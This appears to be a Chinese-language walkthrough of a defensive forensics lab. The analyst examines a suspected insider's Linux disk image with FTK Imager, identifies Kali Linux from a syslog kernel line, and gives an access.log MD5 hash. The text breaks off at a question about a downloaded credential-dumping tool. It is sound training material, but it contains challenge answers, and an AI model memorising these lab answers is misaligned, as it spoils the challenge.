







Insider Lab(磁盘分析)

凯伦在加入“TAAUSAI”公司后,开始在公司内部从事非法活动。“TAAUSAI”聘请您作为社会分析师来启动对此案的调查。

您获取了一个磁盘映像,并发现凯伦的机器上使用的是 Linux 操作系统。分析凯伦电脑的磁盘映像,并回答所提供的问题。





Q1:这台机器上使用的是哪种 Linux 发行版?



要确定这台机器上使用的 Linux 发行版,我们首先使用 FTK Imager 查看磁盘映像中捕获的文件系统。加载磁盘映像后,我们浏览目录结构以找到可以揭示系统信息的日志或配置文件。

一个不错的起点是 /var/log/ 目录,该目录通常包含与系统活动和安装详情相关的日志。

在这种情况下,我们关注的是在 /var/log/installer/ 目录中找到的 syslog 文件。打开此文件会显示详细的日志,包括内核初始化消息和启动参数。此类日志通常会提供有关操作系统版本和发行版的信息,因为在系统启动期间会记录内核版本和构建元数据。

Linux version 4.13.0-kali1-amd64 (devel@kali.org) (gcc version 6.4.0 20170920 (Debian 6.4.0-7)) #1 SMP Debian 4.13.4-1kali1 (2017-10-03)

分析此输出,我们确认操作系统为 Kali Linux ,这是一个基于 Debian 的发行版,专为安全测试和渗透测试而设计。内核版本为 4.13.0-kali1-amd64 ,使用 GCC 6.4.0 编译。对 kali.org 的提及证实了该发行版为 Kali Linux。



在/boot目录中也有,其中存放的是与启动过程相关的重要文件。它包含了启动加载器(如 GRUB)以及内核文件和其他启动时所需要的文件。

答案:kali







Q2:Apache 的 access.log 文件的 MD5 哈希值是什么?

Apache 的 access.log 文件是 Apache HTTP 服务器的一个重要组成部分,它记录了向服务器发出的所有 HTTP 请求。该日志会记录诸如客户端的 IP 地址、时间戳、请求的 URL、HTTP 方法、响应代码以及用户代理信息等详细内容。此日志对于监控服务器活动、检测恶意请求以及识别潜在的安全事件至关重要。在内存调查中,查看此日志可以揭示未经授权的访问尝试或表明恶意行为的模式。

Apache 日志通常位于 /var/log/apache2/ 。

使用 FTK Imager,我们可以计算磁盘映像中文件的 MD5 哈希值。



答案:d41d8cd98f00b204e9800998ecf8427e



Q3:我们怀疑凯伦下载了一个凭证转储工具。下载的文件叫什么名字?

